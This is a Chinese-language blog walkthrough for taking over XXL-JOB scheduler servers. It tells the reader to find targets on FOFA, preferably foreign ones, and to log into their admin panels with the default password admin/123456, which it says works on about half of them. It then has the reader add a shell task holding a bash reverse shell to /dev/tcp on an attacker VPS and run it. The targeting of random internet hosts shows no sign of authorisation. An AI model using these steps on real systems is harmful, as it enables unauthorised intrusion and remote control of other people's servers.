————背景说明————



XXL-JOB是一个轻量级分布式任务调度平台,其核心设计目标是开发迅速、学习简单、轻量级、易扩展。其后台可以通过添加新的任务并写入反弹shell的bash语句进行执行。官方好像觉得这是他们提供的一个功能点,不算是漏洞和设计疏忽,所以它目前还是广泛存在的。我在一次演练的时候遇到,简单地测试了一下发现没有成功,初步判断是不能出网,回来找了几台目标做了测试验证。

————实验过程————

首先在fofa上找个目标,输入相关特征查找,最好选择境外的站。

目前我觉得,使用该攻击有两个前提,一是目标机子能够出网,二是该攻击需要进入到管理后台操作。

进入这个后台方法大多是打弱口令打一遍,其弱口令为admin/123456。不知道是因为管理员觉得调度平台没什么功能点还是啥,反正默认的账户密码大多没改,基本在fofa上面搜索十个后台能命中一半左右。

接下来就是直接操作了



选任务管理,然后右上角新增新增一个任务,在运行模式选中shell方式

其他的随便配配,不是很重要

接下来新增好了后,进入该任务的GLUE面板

然后写个反弹shell的指令

bash -i >& /dev/tcp/1.1.1.1/1314 0>&1

1.1.1.1写自己公网vps





写完保存后在公网vps开启监听



在管理面板选中任务,执行一次

反弹getshell

————结束撒花————